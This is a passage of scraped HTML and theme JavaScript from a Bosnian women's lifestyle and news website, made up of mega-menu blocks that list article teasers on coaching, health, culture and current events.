automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "570";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\">Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\" 